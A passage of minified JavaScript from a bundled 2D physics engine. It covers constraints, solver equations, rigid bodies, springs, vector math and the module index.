e(a,b,-n,n),new e(a,b,-n,n)],p=o[0],q=o[1],r=this;p.computeGq=function(){return h.rotate(i,r.pivotA,a.angle),h.rotate(j,r.pivotB,b.angle),h.add(m,b.position,j),h.sub(m,m,a.position),h.sub(m,m,i),h.dot(m,k)},q.computeGq=function(){return h.rotate(i,r.pivotA,a.angle),h.rotate(j,r.pivotB,b.angle),h.add(m,b.position,j),h.sub(m,m,a.position),h.sub(m,m,i),h.dot(m,l)},q.minForce=p.minForce=-n,q.maxForce=p.maxForce=n,this.motorEquation=new f(a,b),this.motorEnabled=!1,this.angle=0,this.lowerLimitEnabled=!1,this.upperLimitEnabled=!1,this.lowerLimit=0,this.upperLimit=0,this.upperLimitEquation=new g(a,b),this.lowerLimitEquation=new g(a,b),this.upperLimitEquation.minForce=0,this.lowerLimitEquation.maxForce=0}var d=a("./Constraint"),e=a("../equations/Equation"),f=a("../equations/RotationalVelocityEquation"),g=a("../equations/RotationalLockEquation"),h=a("../math/vec2");b.exports=c;var i=h.create(),j=h.create(),k=h.fromValues(1,0),l=h.fromValues(0,1),m=h.create();c.prototype=new d,c.prototype.constructor=c,c.prototype.setLimits=function(a,b){"number"==typeof a?(this.lowerLimit=a,this.lowerLimitEnabled=!0):(this.lowerLimit=a,this.lowerLimitEnabled=!1),"number"==typeof b?(this.upperLimit=b,this.upperLimitEnabled=!0):(this.upperLimit=b,this.upperLimitEnabled=!1)},c.prototype.update=function(){var a=this.bodyA,b=this.bodyB,c=this.pivotA,d=this.pivotB,e=this.equations,f=(e[0],e[1],e[0]),g=e[1],m=this.upperLimit,n=this.lowerLimit,o=this.upperLimitEquation,p=this.lowerLimitEquation,q=this.angle=b.angle-a.angle;if(this.upperLimitEnabled&&q>m)o.angle=m,-1===e.indexOf(o)&&e.push(o);else{var r=e.indexOf(o);-1!==r&&e.splice(r,1)}if(this.lowerLimitEnabled&&n>q)p.angle=n,-1===e.indexOf(p)&&e.push(p);else{var r=e.indexOf(p);-1!==r&&e.splice(r,1)}h.rotate(i,c,a.angle),h.rotate(j,d,b.angle),f.G[0]=-1,f.G[1]=0,f.G[2]=-h.crossLength(i,k),f.G[3]=1,f.G[4]=0,f.G[5]=h.crossLength(j,k),g.G[0]=0,g.G[1]=-1,g.G[2]=-h.crossLength(i,l),g.G[3]=0,g.G[4]=1,g.G[5]=h.crossLength(j,l)},c.prototype.enableMotor=function(){this.motorEnabled||(this.equations.push(this.motorEquation),this.motorEnabled=!0)},c.prototype.disableMotor=function(){if(this.motorEnabled){var a=this.equations.indexOf(this.motorEquation);this.equations.splice(a,1),this.motorEnabled=!1}},c.prototype.motorIsEnabled=function(){return!!this.motorEnabled},c.prototype.setMotorSpeed=function(a){if(this.motorEnabled){var b=this.equations.indexOf(this.motorEquation);this.equations[b].relativeVelocity=a}},c.prototype.getMotorSpeed=function(){return this.motorEnabled?this.motorEquation.relativeVelocity:!1}},{"../equations/Equation":23,"../equations/RotationalLockEquation":25,"../equations/RotationalVelocityEquation":26,"../math/vec2":31,"./Constraint":15}],21:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.angle=c.angle||0,this.ratio="number"==typeof c.ratio?c.ratio:1,this.setRatio(this.ratio)}{var d=a("./Equation");a("../math/vec2")}b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeGq=function(){return this.ratio*this.bodyA.angle-this.bodyB.angle+this.angle},c.prototype.setRatio=function(a){var b=this.G;b[2]=a,b[5]=-1,this.ratio=a},c.prototype.setMaxTorque=function(a){this.maxForce=a,this.minForce=-a}},{"../math/vec2":31,"./Equation":23}],22:[function(a,b){function c(a,b){d.call(this,a,b,0,Number.MAX_VALUE),this.contactPointA=e.create(),this.penetrationVec=e.create(),this.contactPointB=e.create(),this.normalA=e.create(),this.restitution=0,this.firstImpact=!1,this.shapeA=null,this.shapeB=null}var d=a("./Equation"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeB=function(a,b,c){var d=this.bodyA,f=this.bodyB,g=this.contactPointA,h=this.contactPointB,i=d.position,j=f.position,k=this.penetrationVec,l=this.normalA,m=this.G,n=e.crossLength(g,l),o=e.crossLength(h,l);m[0]=-l[0],m[1]=-l[1],m[2]=-n,m[3]=l[0],m[4]=l[1],m[5]=o,e.add(k,j,h),e.sub(k,k,i),e.sub(k,k,g);var p,q;this.firstImpact&&0!==this.restitution?(q=0,p=1/b*(1+this.restitution)*this.computeGW()):(q=e.dot(l,k)+this.offset,p=this.computeGW());var r=this.computeGiMf(),s=-q*a-p*b-c*r;return s}},{"../math/vec2":31,"./Equation":23}],23:[function(a,b){function c(a,b,d,f){this.minForce="undefined"==typeof d?-Number.MAX_VALUE:d,this.maxForce="undefined"==typeof f?Number.MAX_VALUE:f,this.bodyA=a,this.bodyB=b,this.stiffness=c.DEFAULT_STIFFNESS,this.relaxation=c.DEFAULT_RELAXATION,this.G=new e.ARRAY_TYPE(6);for(var g=0;6>g;g++)this.G[g]=0;this.offset=0,this.a=0,this.b=0,this.epsilon=0,this.timeStep=1/60,this.needsUpdate=!0,this.multiplier=0,this.relativeVelocity=0,this.enabled=!0}b.exports=c;{var d=a("../math/vec2"),e=a("../utils/Utils");a("../objects/Body")}c.prototype.constructor=c,c.DEFAULT_STIFFNESS=1e6,c.DEFAULT_RELAXATION=4,c.prototype.update=function(){var a=this.stiffness,b=this.relaxation,c=this.timeStep;this.a=4/(c*(1+4*b)),this.b=4*b/(1+4*b),this.epsilon=4/(c*c*a*(1+4*b)),this.needsUpdate=!1},c.prototype.gmult=function(a,b,c,d,e){return a[0]*b[0]+a[1]*b[1]+a[2]*c+a[3]*d[0]+a[4]*d[1]+a[5]*e},c.prototype.computeB=function(a,b,c){var d=this.computeGW(),e=this.computeGq(),f=this.computeGiMf();return-e*a-d*b-f*c};var f=d.create(),g=d.create();c.prototype.computeGq=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=(b.position,c.position,b.angle),e=c.angle;return this.gmult(a,f,d,g,e)+this.offset},c.prototype.computeGW=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.velocity,e=c.velocity,f=b.angularVelocity,g=c.angularVelocity;return this.gmult(a,d,f,e,g)+this.relativeVelocity},c.prototype.computeGWlambda=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.vlambda,e=c.vlambda,f=b.wlambda,g=c.wlambda;return this.gmult(a,d,f,e,g)};var h=d.create(),i=d.create();c.prototype.computeGiMf=function(){var a=this.bodyA,b=this.bodyB,c=a.force,e=a.angularForce,f=b.force,g=b.angularForce,j=a.invMassSolve,k=b.invMassSolve,l=a.invInertiaSolve,m=b.invInertiaSolve,n=this.G;return d.scale(h,c,j),d.scale(i,f,k),this.gmult(n,h,e*l,i,g*m)},c.prototype.computeGiMGt=function(){var a=this.bodyA,b=this.bodyB,c=a.invMassSolve,d=b.invMassSolve,e=a.invInertiaSolve,f=b.invInertiaSolve,g=this.G;return g[0]*g[0]*c+g[1]*g[1]*c+g[2]*g[2]*e+g[3]*g[3]*d+g[4]*g[4]*d+g[5]*g[5]*f};{var j=d.create(),k=d.create(),l=d.create();d.create(),d.create(),d.create()}c.prototype.addToWlambda=function(a){var b=this.bodyA,c=this.bodyB,e=j,f=k,g=l,h=b.invMassSolve,i=c.invMassSolve,m=b.invInertiaSolve,n=c.invInertiaSolve,o=this.G;f[0]=o[0],f[1]=o[1],g[0]=o[3],g[1]=o[4],d.scale(e,f,h*a),d.add(b.vlambda,b.vlambda,e),b.wlambda+=m*o[2]*a,d.scale(e,g,i*a),d.add(c.vlambda,c.vlambda,e),c.wlambda+=n*o[5]*a},c.prototype.computeInvC=function(a){return 1/(this.computeGiMGt()+a)}},{"../math/vec2":31,"../objects/Body":32,"../utils/Utils":50}],24:[function(a,b){function c(a,b,c){e.call(this,a,b,-c,c),this.contactPointA=d.create(),this.contactPointB=d.create(),this.t=d.create(),this.contactEquations=[],this.shapeA=null,this.shapeB=null,this.frictionCoefficient=.3}{var d=a("../math/vec2"),e=a("./Equation");a("../utils/Utils")}b.exports=c,c.prototype=new e,c.prototype.constructor=c,c.prototype.setSlipForce=function(a){this.maxForce=a,this.minForce=-a},c.prototype.getSlipForce=function(){return this.maxForce},c.prototype.computeB=function(a,b,c){var e=(this.bodyA,this.bodyB,this.contactPointA),f=this.contactPointB,g=this.t,h=this.G;h[0]=-g[0],h[1]=-g[1],h[2]=-d.crossLength(e,g),h[3]=g[0],h[4]=g[1],h[5]=d.crossLength(f,g);var i=this.computeGW(),j=this.computeGiMf(),k=-i*b-c*j;return k}},{"../math/vec2":31,"../utils/Utils":50,"./Equation":23}],25:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.angle=c.angle||0;var e=this.G;e[2]=1,e[5]=-1}var d=a("./Equation"),e=a("../math/vec2");b.exports=c,c.prototype=new d,c.prototype.constructor=c;var f=e.create(),g=e.create(),h=e.fromValues(1,0),i=e.fromValues(0,1);c.prototype.computeGq=function(){return e.rotate(f,h,this.bodyA.angle+this.angle),e.rotate(g,i,this.bodyB.angle),e.dot(f,g)}},{"../math/vec2":31,"./Equation":23}],26:[function(a,b){function c(a,b){d.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.relativeVelocity=1,this.ratio=1}{var d=a("./Equation");a("../math/vec2")}b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.computeB=function(a,b,c){var d=this.G;d[2]=-1,d[5]=this.ratio;var e=this.computeGiMf(),f=this.computeGW(),g=-f*b-c*e;return g}},{"../math/vec2":31,"./Equation":23}],27:[function(a,b){var c=function(){};b.exports=c,c.prototype={constructor:c,on:function(a,b,c){b.context=c||this,void 0===this._listeners&&(this._listeners={});var d=this._listeners;return void 0===d[a]&&(d[a]=[]),-1===d[a].indexOf(b)&&d[a].push(b),this},has:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;if(b){if(void 0!==c[a]&&-1!==c[a].indexOf(b))return!0}else if(void 0!==c[a])return!0;return!1},off:function(a,b){if(void 0===this._listeners)return this;var c=this._listeners,d=c[a].indexOf(b);return-1!==d&&c[a].splice(d,1),this},emit:function(a){if(void 0===this._listeners)return this;var b=this._listeners,c=b[a.type];if(void 0!==c){a.target=this;for(var d=0,e=c.length;e>d;d++){var f=c[d];f.call(f.context,a)}}return this}}},{}],28:[function(a,b){function c(a,b,f){if(f=f||{},!(a instanceof d&&b instanceof d))throw new Error("First two arguments must be Material instances.");this.id=c.idCounter++,this.materialA=a,this.materialB=b,this.friction="undefined"!=typeof f.friction?Number(f.friction):.3,this.restitution="undefined"!=typeof f.restitution?Number(f.restitution):0,this.stiffness="undefined"!=typeof f.stiffness?Number(f.stiffness):e.DEFAULT_STIFFNESS,this.relaxation="undefined"!=typeof f.relaxation?Number(f.relaxation):e.DEFAULT_RELAXATION,this.frictionStiffness="undefined"!=typeof f.frictionStiffness?Number(f.frictionStiffness):e.DEFAULT_STIFFNESS,this.frictionRelaxation="undefined"!=typeof f.frictionRelaxation?Number(f.frictionRelaxation):e.DEFAULT_RELAXATION,this.surfaceVelocity="undefined"!=typeof f.surfaceVelocity?Number(f.surfaceVelocity):0,this.contactSkinSize=.005}var d=a("./Material"),e=a("../equations/Equation");b.exports=c,c.idCounter=0},{"../equations/Equation":23,"./Material":29}],29:[function(a,b){function c(a){this.id=a||c.idCounter++}b.exports=c,c.idCounter=0},{}],30:[function(a,b){var c={};c.GetArea=function(a){if(a.length<6)return 0;for(var b=a.length-2,c=0,d=0;b>d;d+=2)c+=(a[d+2]-a[d])*(a[d+1]+a[d+3]);return c+=(a[0]-a[b])*(a[b+1]+a[1]),.5*-c},c.Triangulate=function(a){var b=a.length>>1;if(3>b)return[];for(var d=[],e=[],f=0;b>f;f++)e.push(f);for(var f=0,g=b;g>3;){var h=e[(f+0)%g],i=e[(f+1)%g],j=e[(f+2)%g],k=a[2*h],l=a[2*h+1],m=a[2*i],n=a[2*i+1],o=a[2*j],p=a[2*j+1],q=!1;if(c._convex(k,l,m,n,o,p)){q=!0;for(var r=0;g>r;r++){var s=e[r];if(s!=h&&s!=i&&s!=j&&c._PointInTriangle(a[2*s],a[2*s+1],k,l,m,n,o,p)){q=!1;break}}}if(q)d.push(h,i,j),e.splice((f+1)%g,1),g--,f=0;else if(f++>3*g)break}return d.push(e[0],e[1],e[2]),d},c._PointInTriangle=function(a,b,c,d,e,f,g,h){var i=g-c,j=h-d,k=e-c,l=f-d,m=a-c,n=b-d,o=i*i+j*j,p=i*k+j*l,q=i*m+j*n,r=k*k+l*l,s=k*m+l*n,t=1/(o*r-p*p),u=(r*q-p*s)*t,v=(o*s-p*q)*t;return u>=0&&v>=0&&1>u+v},c._convex=function(a,b,c,d,e,f){return(b-d)*(e-c)+(c-a)*(f-d)>=0},b.exports=c},{}],31:[function(a,b){var c=b.exports={},d=a("../utils/Utils");c.crossLength=function(a,b){return a[0]*b[1]-a[1]*b[0]},c.crossVZ=function(a,b,d){return c.rotate(a,b,-Math.PI/2),c.scale(a,a,d),a},c.crossZV=function(a,b,d){return c.rotate(a,d,Math.PI/2),c.scale(a,a,b),a},c.rotate=function(a,b,c){if(0!==c){var d=Math.cos(c),e=Math.sin(c),f=b[0],g=b[1];a[0]=d*f-e*g,a[1]=e*f+d*g}else a[0]=b[0],a[1]=b[1]},c.rotate90cw=function(a,b){var c=b[0],d=b[1];a[0]=d,a[1]=-c},c.toLocalFrame=function(a,b,d,e){c.copy(a,b),c.sub(a,a,d),c.rotate(a,a,-e)},c.toGlobalFrame=function(a,b,d,e){c.copy(a,b),c.rotate(a,a,e),c.add(a,a,d)},c.centroid=function(a,b,d,e){return c.add(a,b,d),c.add(a,a,e),c.scale(a,a,1/3),a},c.create=function(){var a=new d.ARRAY_TYPE(2);return a[0]=0,a[1]=0,a},c.clone=function(a){var b=new d.ARRAY_TYPE(2);return b[0]=a[0],b[1]=a[1],b},c.fromValues=function(a,b){var c=new d.ARRAY_TYPE(2);return c[0]=a,c[1]=b,c},c.copy=function(a,b){return a[0]=b[0],a[1]=b[1],a},c.set=function(a,b,c){return a[0]=b,a[1]=c,a},c.add=function(a,b,c){return a[0]=b[0]+c[0],a[1]=b[1]+c[1],a},c.subtract=function(a,b,c){return a[0]=b[0]-c[0],a[1]=b[1]-c[1],a},c.sub=c.subtract,c.multiply=function(a,b,c){return a[0]=b[0]*c[0],a[1]=b[1]*c[1],a},c.mul=c.multiply,c.divide=function(a,b,c){return a[0]=b[0]/c[0],a[1]=b[1]/c[1],a},c.div=c.divide,c.scale=function(a,b,c){return a[0]=b[0]*c,a[1]=b[1]*c,a},c.distance=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return Math.sqrt(c*c+d*d)},c.dist=c.distance,c.squaredDistance=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return c*c+d*d},c.sqrDist=c.squaredDistance,c.length=function(a){var b=a[0],c=a[1];return Math.sqrt(b*b+c*c)},c.len=c.length,c.squaredLength=function(a){var b=a[0],c=a[1];return b*b+c*c},c.sqrLen=c.squaredLength,c.negate=function(a,b){return a[0]=-b[0],a[1]=-b[1],a},c.normalize=function(a,b){var c=b[0],d=b[1],e=c*c+d*d;return e>0&&(e=1/Math.sqrt(e),a[0]=b[0]*e,a[1]=b[1]*e),a},c.dot=function(a,b){return a[0]*b[0]+a[1]*b[1]},c.str=function(a){return"vec2("+a[0]+", "+a[1]+")"},c.lerp=function(a,b,c,d){var e=b[0],f=b[1];return a[0]=e+d*(c[0]-e),a[1]=f+d*(c[1]-f),a}},{"../utils/Utils":50}],32:[function(a,b){function c(a){a=a||{},h.call(this),this.id=++c._idCounter,this.world=null,this.shapes=[],this.shapeOffsets=[],this.shapeAngles=[],this.mass=a.mass||0,this.invMass=0,this.inertia=0,this.invInertia=0,this.invMassSolve=0,this.invInertiaSolve=0,this.fixedRotation=!!a.fixedRotation,this.position=d.fromValues(0,0),a.position&&d.copy(this.position,a.position),this.interpolatedPosition=d.fromValues(0,0),this.interpolatedAngle=0,this.previousPosition=d.fromValues(0,0),this.previousAngle=0,this.velocity=d.fromValues(0,0),a.velocity&&d.copy(this.velocity,a.velocity),this.vlambda=d.fromValues(0,0),this.wlambda=0,this.angle=a.angle||0,this.angularVelocity=a.angularVelocity||0,this.force=d.create(),a.force&&d.copy(this.force,a.force),this.angularForce=a.angularForce||0,this.damping="number"==typeof a.damping?a.damping:.1,this.angularDamping="number"==typeof a.angularDamping?a.angularDamping:.1,this.type=c.STATIC,this.type="undefined"!=typeof a.type?a.type:a.mass?c.DYNAMIC:c.STATIC,this.boundingRadius=0,this.aabb=new g,this.aabbNeedsUpdate=!0,this.allowSleep=!0,this.wantsToSleep=!1,this.sleepState=c.AWAKE,this.sleepSpeedLimit=.2,this.sleepTimeLimit=1,this.gravityScale=1,this.collisionResponse=!0,this.idleTime=0,this.timeLastSleepy=0,this.ccdSpeedThreshold=void 0!==a.ccdSpeedThreshold?a.ccdSpeedThreshold:-1,this.ccdIterations=void 0!==a.ccdIterations?a.ccdIterations:10,this.concavePath=null,this._wakeUpAfterNarrowphase=!1,this.updateMassProperties()}var d=a("../math/vec2"),e=a("poly-decomp"),f=a("../shapes/Convex"),g=a("../collision/AABB"),h=a("../events/EventEmitter");b.exports=c,c.prototype=new h,c.prototype.constructor=c,c._idCounter=0,c.prototype.updateSolveMassProperties=function(){this.sleepState===c.SLEEPING||this.type===c.KINEMATIC?(this.invMassSolve=0,this.invInertiaSolve=0):(this.invMassSolve=this.invMass,this.invInertiaSolve=this.invInertia)},c.prototype.setDensity=function(a){var b=this.getArea();this.mass=b*a,this.updateMassProperties()},c.prototype.getArea=function(){for(var a=0,b=0;b<this.shapes.length;b++)a+=this.shapes[b].area;return a},c.prototype.getAABB=function(){return this.aabbNeedsUpdate&&this.updateAABB(),this.aabb};var i=new g,j=d.create();c.prototype.updateAABB=function(){for(var a=this.shapes,b=this.shapeOffsets,c=this.shapeAngles,e=a.length,f=j,g=this.angle,h=0;h!==e;h++){var k=a[h],l=c[h]+g;d.rotate(f,b[h],g),d.add(f,f,this.position),k.computeAABB(i,f,l),0===h?this.aabb.copy(i):this.aabb.extend(i)}this.aabbNeedsUpdate=!1},c.prototype.updateBoundingRadius=function(){for(var a=this.shapes,b=this.shapeOffsets,c=a.length,e=0,f=0;f!==c;f++){var g=a[f],h=d.length(b[f]),i=g.boundingRadius;h+i>e&&(e=h+i)}this.boundingRadius=e},c.prototype.addShape=function(a,b,c){c=c||0,b=b?d.fromValues(b[0],b[1]):d.fromValues(0,0),this.shapes.push(a),this.shapeOffsets.push(b),this.shapeAngles.push(c),this.updateMassProperties(),this.updateBoundingRadius(),this.aabbNeedsUpdate=!0},c.prototype.removeShape=function(a){var b=this.shapes.indexOf(a);return-1!==b?(this.shapes.splice(b,1),this.shapeOffsets.splice(b,1),this.shapeAngles.splice(b,1),this.aabbNeedsUpdate=!0,!0):!1},c.prototype.updateMassProperties=function(){if(this.type===c.STATIC||this.type===c.KINEMATIC)this.mass=Number.MAX_VALUE,this.invMass=0,this.inertia=Number.MAX_VALUE,this.invInertia=0;else{var a=this.shapes,b=a.length,e=this.mass/b,f=0;if(this.fixedRotation)this.inertia=Number.MAX_VALUE,this.invInertia=0;else{for(var g=0;b>g;g++){var h=a[g],i=d.squaredLength(this.shapeOffsets[g]),j=h.computeMomentOfInertia(e);f+=j+e*i}this.inertia=f,this.invInertia=f>0?1/f:0}this.invMass=1/this.mass}};var k=d.create();c.prototype.applyForce=function(a,b){var c=k;d.sub(c,b,this.position),d.add(this.force,this.force,a);var e=d.crossLength(c,a);this.angularForce+=e},c.prototype.toLocalFrame=function(a,b){d.toLocalFrame(a,b,this.position,this.angle)},c.prototype.toWorldFrame=function(a,b){d.toGlobalFrame(a,b,this.position,this.angle)},c.prototype.fromPolygon=function(a,b){b=b||{};for(var c=this.shapes.length;c>=0;--c)this.removeShape(this.shapes[c]);var g=new e.Polygon;if(g.vertices=a,g.makeCCW(),"number"==typeof b.removeCollinearPoints&&g.removeCollinearPoints(b.removeCollinearPoints),"undefined"==typeof b.skipSimpleCheck&&!g.isSimple())return!1;this.concavePath=g.vertices.slice(0);for(var c=0;c<this.concavePath.length;c++){var h=[0,0];d.copy(h,this.concavePath[c]),this.concavePath[c]=h}var i;i=b.optimalDecomp?g.decomp():g.quickDecomp();for(var j=d.create(),c=0;c!==i.length;c++){for(var k=new f(i[c].vertices),l=0;l!==k.vertices.length;l++){var h=k.vertices[l];d.sub(h,h,k.centerOfMass)}d.scale(j,k.centerOfMass,1),k.updateTriangles(),k.updateCenterOfMass(),k.updateBoundingRadius(),this.addShape(k,j)}return this.adjustCenterOfMass(),this.aabbNeedsUpdate=!0,!0};var l=(d.fromValues(0,0),d.fromValues(0,0)),m=d.fromValues(0,0),n=d.fromValues(0,0);c.prototype.adjustCenterOfMass=function(){var a=l,b=m,c=n,e=0;d.set(b,0,0);for(var f=0;f!==this.shapes.length;f++){var g=this.shapes[f],h=this.shapeOffsets[f];d.scale(a,h,g.area),d.add(b,b,a),e+=g.area}d.scale(c,b,1/e);for(var f=0;f!==this.shapes.length;f++){var g=this.shapes[f],h=this.shapeOffsets[f];h||(h=this.shapeOffsets[f]=d.create()),d.sub(h,h,c)}d.add(this.position,this.position,c);for(var f=0;this.concavePath&&f<this.concavePath.length;f++)d.sub(this.concavePath[f],this.concavePath[f],c);this.updateMassProperties(),this.updateBoundingRadius()},c.prototype.setZeroForce=function(){d.set(this.force,0,0),this.angularForce=0},c.prototype.resetConstraintVelocity=function(){var a=this,b=a.vlambda;
d.set(b,0,0),a.wlambda=0},c.prototype.addConstraintVelocity=function(){var a=this,b=a.velocity;d.add(b,b,a.vlambda),a.angularVelocity+=a.wlambda},c.prototype.applyDamping=function(a){if(this.type===c.DYNAMIC){var b=this.velocity;d.scale(b,b,Math.pow(1-this.damping,a)),this.angularVelocity*=Math.pow(1-this.angularDamping,a)}},c.prototype.wakeUp=function(){var a=this.sleepState;this.sleepState=c.AWAKE,this.idleTime=0,a!==c.AWAKE&&this.emit(c.wakeUpEvent)},c.prototype.sleep=function(){this.sleepState=c.SLEEPING,this.angularVelocity=0,this.angularForce=0,d.set(this.velocity,0,0),d.set(this.force,0,0),this.emit(c.sleepEvent)},c.prototype.sleepTick=function(a,b,e){if(this.allowSleep&&this.type!==c.SLEEPING){this.wantsToSleep=!1;var f=(this.sleepState,d.squaredLength(this.velocity)+Math.pow(this.angularVelocity,2)),g=Math.pow(this.sleepSpeedLimit,2);f>=g?(this.idleTime=0,this.sleepState=c.AWAKE):(this.idleTime+=e,this.sleepState=c.SLEEPY),this.idleTime>this.sleepTimeLimit&&(b?this.wantsToSleep=!0:this.sleep())}},c.prototype.getVelocityFromPosition=function(a,b){return a=a||d.create(),d.sub(a,this.position,this.previousPosition),d.scale(a,a,1/b),a},c.prototype.getAngularVelocityFromPosition=function(a){return(this.angle-this.previousAngle)/a},c.prototype.overlaps=function(a){return this.world.overlapKeeper.bodiesAreOverlapping(this,a)};var o=d.create(),p=d.create();c.prototype.integrate=function(a){var b=this.invMass,c=this.force,e=this.position,f=this.velocity;d.copy(this.previousPosition,this.position),this.previousAngle=this.angle,this.fixedRotation||(this.angularVelocity+=this.angularForce*this.invInertia*a),d.scale(o,c,a*b),d.add(f,o,f),this.integrateToTimeOfImpact(a)||(d.scale(p,f,a),d.add(e,e,p),this.fixedRotation||(this.angle+=this.angularVelocity*a)),this.aabbNeedsUpdate=!0};var q=d.create(),r=d.create(),s=d.create(),t=d.create();c.prototype.integrateToTimeOfImpact=function(a){if(this.ccdSpeedThreshold<0||d.squaredLength(this.velocity)<Math.pow(this.ccdSpeedThreshold,2))return!1;d.normalize(q,this.velocity),d.scale(r,this.velocity,a),d.add(r,r,this.position),d.sub(s,r,this.position);var b,c=this.angularVelocity*a,e=d.length(s),f=1,g=this;if(this.world.raycastAll(this.position,r,{},function(a){a.body!==g&&(b=a.body,d.copy(r,a.hitPointWorld),d.sub(s,a.hitPointWorld,g.position),f=d.length(s)/e,a.abort())}),!b)return!1;var h=this.angle;d.copy(t,this.position);for(var i=0,j=0,k=0,l=f;l>=j&&i<this.ccdIterations;){i++,k=(l-j)/2,d.scale(p,s,f),d.add(this.position,t,p),this.angle=h+c*f,this.updateAABB();var m=this.aabb.overlaps(b.aabb)&&this.world.narrowphase.bodiesOverlap(this,b);m?j=k:l=k}return f=k,d.copy(this.position,t),this.angle=h,d.scale(p,s,f),d.add(this.position,this.position,p),this.fixedRotation||(this.angle+=c*f),!0},c.sleepyEvent={type:"sleepy"},c.sleepEvent={type:"sleep"},c.wakeUpEvent={type:"wakeup"},c.DYNAMIC=1,c.STATIC=2,c.KINEMATIC=4,c.AWAKE=0,c.SLEEPY=1,c.SLEEPING=2},{"../collision/AABB":7,"../events/EventEmitter":27,"../math/vec2":31,"../shapes/Convex":39,"poly-decomp":5}],33:[function(a,b){function c(a,b,c){c=c||{},e.call(this,a,b,c),this.localAnchorA=d.fromValues(0,0),this.localAnchorB=d.fromValues(0,0),c.localAnchorA&&d.copy(this.localAnchorA,c.localAnchorA),c.localAnchorB&&d.copy(this.localAnchorB,c.localAnchorB),c.worldAnchorA&&this.setWorldAnchorA(c.worldAnchorA),c.worldAnchorB&&this.setWorldAnchorB(c.worldAnchorB);var f=d.create(),g=d.create();this.getWorldAnchorA(f),this.getWorldAnchorB(g);var h=d.distance(f,g);this.restLength="number"==typeof c.restLength?c.restLength:h}{var d=a("../math/vec2"),e=a("./Spring");a("../utils/Utils")}b.exports=c,c.prototype=new e,c.prototype.constructor=c,c.prototype.setWorldAnchorA=function(a){this.bodyA.toLocalFrame(this.localAnchorA,a)},c.prototype.setWorldAnchorB=function(a){this.bodyB.toLocalFrame(this.localAnchorB,a)},c.prototype.getWorldAnchorA=function(a){this.bodyA.toWorldFrame(a,this.localAnchorA)},c.prototype.getWorldAnchorB=function(a){this.bodyB.toWorldFrame(a,this.localAnchorB)};var f=d.create(),g=d.create(),h=d.create(),i=d.create(),j=d.create(),k=d.create(),l=d.create(),m=d.create(),n=d.create();c.prototype.applyForce=function(){var a=this.stiffness,b=this.damping,c=this.restLength,e=this.bodyA,o=this.bodyB,p=f,q=g,r=h,s=i,t=n,u=j,v=k,w=l,x=m;this.getWorldAnchorA(u),this.getWorldAnchorB(v),d.sub(w,u,e.position),d.sub(x,v,o.position),d.sub(p,v,u);var y=d.len(p);d.normalize(q,p),d.sub(r,o.velocity,e.velocity),d.crossZV(t,o.angularVelocity,x),d.add(r,r,t),d.crossZV(t,e.angularVelocity,w),d.sub(r,r,t),d.scale(s,q,-a*(y-c)-b*d.dot(r,q)),d.sub(e.force,e.force,s),d.add(o.force,o.force,s);var z=d.crossLength(w,s),A=d.crossLength(x,s);e.angularForce-=z,o.angularForce+=A}},{"../math/vec2":31,"../utils/Utils":50,"./Spring":35}],34:[function(a,b){function c(a,b,c){c=c||{},d.call(this,a,b,c),this.restAngle="number"==typeof c.restAngle?c.restAngle:b.angle-a.angle}var d=(a("../math/vec2"),a("./Spring"));b.exports=c,c.prototype=new d,c.prototype.constructor=c,c.prototype.applyForce=function(){var a=this.stiffness,b=this.damping,c=this.restAngle,d=this.bodyA,e=this.bodyB,f=e.angle-d.angle,g=e.angularVelocity-d.angularVelocity,h=-a*(f-c)-b*g*0;d.angularForce-=h,e.angularForce+=h}},{"../math/vec2":31,"./Spring":35}],35:[function(a,b){function c(a,b,c){c=d.defaults(c,{stiffness:100,damping:1}),this.stiffness=c.stiffness,this.damping=c.damping,this.bodyA=a,this.bodyB=b}var d=(a("../math/vec2"),a("../utils/Utils"));b.exports=c,c.prototype.applyForce=function(){}},{"../math/vec2":31,"../utils/Utils":50}],36:[function(a,b){b.exports={AABB:a("./collision/AABB"),AngleLockEquation:a("./equations/AngleLockEquation"),Body:a("./objects/Body"),Broadphase:a("./collision/Broadphase"),Capsule:a("./shapes/Capsule"),Circle:a("./shapes/Circle"),Constraint:a("./constraints/Constraint"),ContactEquation:a("./equations/ContactEquation"),ContactMaterial:a("./material/ContactMaterial"),Convex:a("./shapes/Convex"),DistanceConstraint:a("./constraints/DistanceConstraint"),Equation:a("./equations/Equation"),EventEmitter:a("./events/EventEmitter"),FrictionEquation:a("./equations/FrictionEquation"),GearConstraint:a("./constraints/GearConstraint"),GridBroadphase:a("./collision/GridBroadphase"),GSSolver:a("./solver/GSSolver"),Heightfield:a("./shapes/Heightfield"),Line:a("./shapes/Line"),LockConstraint:a("./constraints/LockConstraint"),Material:a("./material/Material"),Narrowphase:a("./collision/Narrowphase"),NaiveBroadphase:a("./collision/NaiveBroadphase"),Particle:a("./shapes/Particle"),Plane:a("./shapes/Plane"),RevoluteConstraint:a("./constraints/RevoluteConstraint"),PrismaticConstraint:a("./constraints/PrismaticConstraint"),Ray:a("./collision/Ray"),RaycastResult:a("./collision/RaycastResult"),Rectangle:a("./shapes/Rectangle"),RotationalVelocityEquation:a("./equations/RotationalVelocityEquation"),SAPBroadphase:a("./collision/SAPBroadphase"),Shape:a("./shapes/Shape"),Solver:a("./solver/Solver"),Spring:a("./objects/Spring"),LinearSpring:a("./objects/LinearSpring"),RotationalSpring:a("./objects/RotationalSpring"),Utils:a("./utils/Utils"),World:a("./world/World"),vec2:a("./math/vec2"),version:a("../package.json").version}},{"../package.json":6,"./collision/AABB":7,"./collision/Broadphase":8,"./collision/GridBroadphase":9,"./collision/NaiveBroadphase":10,"./collision/Narrowphase":11,"./collision/Ray":12,"./collision/RaycastResult":13,"./collision/SAPBroadphase":14,"./constraints/Constraint":15,"./constraints/DistanceConstraint":16,"./constraints/GearConstraint":17